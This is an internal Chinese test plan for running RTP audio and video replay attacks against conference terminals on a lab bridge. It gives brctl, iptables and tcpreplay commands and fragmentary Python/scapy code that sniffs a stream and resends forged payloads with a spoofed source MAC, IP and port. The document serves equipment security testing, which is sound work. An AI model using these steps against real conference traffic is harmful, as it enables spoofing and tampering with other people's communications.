

码流重放攻击脚本测试方案
（仅供内部使用）

版 本 号： |  | V1.1
编 制： | 陈梦雅
审 核： | 王展

修订记录

日期 | 版本号 | 描述 | 作者
2018-6-7 | 1.0 | 初稿完成 | 陈梦雅
2018-6-7 | 1.1 | 修改 | 陈梦雅

目录
1 案例描述 2
2 案例分析 2
3 解决过程 2
3.1 环境搭建 2
3.1.1 创建网桥 2
3.1.2 截断码流 2
3.1.3 打码流命令 3
3.2 码流伪造和发送 3
3.2.1 音频重放脚本解析 3
3.2.2 视频重放脚本解析 4
4 测试步骤 5

关键词：
码流重放攻击、网桥、iptables、python
摘 要：
本案例从码流嗅探、码流截获、实时伪造和发送等步骤介绍如何使用网桥、iptables和python脚本实现码流重放攻击。

案例描述
使用网桥、Python脚本对码流进行嗅探、截断、伪造和发送，以实现对音视频码流的重放攻击。

案例分析
介绍码流重放攻击网桥环境搭建和Python脚本的实现方式。

解决过程

环境搭建

图 3-1：使用网桥进行的码流重放攻击的环境搭建
如图3-1所示，终端MTA和MTB进行点对点会议，先在网桥上抓取发送端发送给接收端的网络包，然后使用iptables截断网桥对该码流的转发，最后使用tcpreplay将抓取的数据包发送给终端，或是运行音视频码流重放攻击python脚本，以实现码流重放攻击测试。

创建网桥
Linux服务器建立网桥的方法为：
- 安装brctl：根据Linux版本不同，使用想应的包管理工具进行安装；
- 新建网桥：brctl addbr br0，其中br0为网桥的名字；
- 将两个网卡都添加到网桥：brctl addif br0 eth0；brctl addif br0 eth1；
- 将两个网卡的IP置零：ifconfig eth0 0.0.0.0；ifconfig eth1 0.0.0.0；
- 为了方便在windows使用远程管理工具进行管理，可以给br0配置IP；

截断码流
Iptables截断码流转发的命令为：
- iptables -t filter -A FORWARD -s 172.16.176.123 -p UDP --sport=22057 -j DROP
其中172.16.176.123和22057是需要截断码流的源IP和源发送端口；
- iptables -L -n --line-numbers 查看所有设定的规则
- iptables -D FORWARD 1；删除FORWARD规则下编号为1的规则；

打码流命令
使用tcpreplay实现在linux上的打码流功能，需要注意的是该命令发送码流的信息与包中的信息一致，不会改变发送的源IP、端口和MAC地址等信息
- tcpreplay发送pcap数据包的命令为：
tcpprep -a client -i A.pcap -o A.cache；#A.pcap为抓取并过滤好的数据包；
tcpreplay -c A.cache -i br0 A.pcap -v –R

码流伪造和发送

音频重放脚本解析

获取音频码流载荷
获取提前抓取并过滤好的码流的RTP载荷，以下简称伪造码流载荷；
def getdata(pcapfile):
pcaps = rdpcap(pcapfile)
for p in pcaps:
raw= p["Raw"].load
raw=str(raw)
data=raw[12:]
datalist.append(data)
return datalist

实时替换音频载荷
获取了音频码流的载荷后，根据3.1.2的命令截断码流后，使用Winpcapy实时嗅探所有经过网卡的指定码流的数据包，将该条码流的载荷实时替换为3.2.1.1中获取的伪造码流载荷，在从网卡中发送出去，以实现码流的截断、嗅探、伪造和发送。
if src_ip == S_IP and src_port == S_Port:
seq = int(ord(ip_frame[30])) * 16 * 16 + int(ord(ip_frame[31]))
if i>(len(datalist)-1):
i=0
datatouple=(pkt_data[42:54],datalist[i])
data=''.join(datatouple) #实时替换音频载荷进行码流伪造
#使用sendp方法将伪造的码流从指定网卡发送出去 sendp(Ether(src=S_MAC)/IP(src=S_IP,dst=D_IP)/UDP(sport=S_Port,dport=D_Port)/data,iface=sendface)
i=i+1

视频重放脚本解析

获取视频码流载荷
与获取音频码流载荷类似，不同点在于：
- 视频一帧很大，会切成很多包。因此，需要将相同的帧的数据包载荷添加进一个list中，不同帧的数据包载荷添加到总数据载荷list中，形成一个多维列表。这么做的目的是为了方便后面替换载荷时知道一帧的开始和结束。
- 视频一帧的结束时，数据包RTP头的mark信息置为1。脚本中需要测试人员手动填写mark=1时当前字节的十进制数字。


实时替换视频载荷
与实时替换音频载荷类似，不同点在于：
- 需要考虑视频码流的特殊性：一帧切成很多包，相同帧的seq号累加，时间戳相同；需要考虑把一帧结束时的码流包的RTP头mark=1。
- 伪造码流载荷是从I帧开始的，I帧一般较大，所以需要将实时码流中的时间戳先保存起来。等待I帧发送完毕后，在取出给下一个伪造码流帧使用。
if streamdata > (len(videodatalist)-1):#用于循环发送伪造码流信息
streamdata=0
framedata=0
#用于标志伪造码流载荷中新一帧的开始，需要考虑列表和时间戳问题
if framedata > (len(videodatalist[streamdata])-1):
framedata=0
streamdata=streamdata+1
timestamp=timestamplist[0]
timestamplist.pop(0)
if not timestamp==timestamp_send:#将实时码流中的时间戳保存
timestamplist.append(timestamp_send)
#用于标志一帧的结束，需要考虑mark问题
if (framedata-(len(videodatalist[streamdata])-1))==0:
mark_send= mark_mark #mark_mark表示mark=1的值
else: #表示一帧中非最后一帧的载荷
mark_send=mark # mark表示mark=0的值

测试步骤
- 开启非加密会议；
- 音频设置：关闭音频的多倍发送，多倍发送会影响实时替换和伪造码流；
- 视频设置：使用sendp发送伪造后的数据包时，每秒发送的包数有限。建议呼叫时呼叫码率选择512K或更低；
- 抓包：建议视频要在呼叫打开时前抓包，保证抓取的数据包第一帧为I帧。将抓取的数据包过滤成只包含需要伪造的一条音频或视频码流；
- 以管理员身份使用Xshell远程登录到linux，将过滤好的数据包和python脚本上传到linux服务器，修改脚本中的配置信息：
- 需要伪造的视频码流的源MAC地址S_MAC、源IP地址S_IP、源发送端口S_Port、目的IP地址D_IP、D_Port；伪造的码流从哪个网卡发出sendface；
- 视频码流中一帧的结束在rtp头里的mark需要置为1，这里需要手动配置一帧结束的字段frame_end；如查看pcap文件mark=1时，字节为“e9”（十六进制），则frame_end=233（十进制）；
#码流信息配置
global S_MAC,S_IP,S_Port,D_IP,D_Port,sendface,frame_end
S_MAC='ec:d6:8a:1e:7f:67'
S_IP='172.16.176.123'
S_Port=27997
D_IP="172.16.178.251"
D_Port=60068
sendface='eth1' #伪造的音频码流从哪个网卡发出去，'eth0'或'eth1'
frame_end=233
- 配置完成后，输入命令：python + 脚本名，即可运行程序；
- 在电视上观察输出的视频或音频，记录攻击重放结果；
- 若要结束脚本时，可以在Xshell中新建一个连接，切换至管理员身份，输入：pkill python，结束脚本的运行。记住使用iptables -D FORWARD 1命令将截断码流的规则删除。

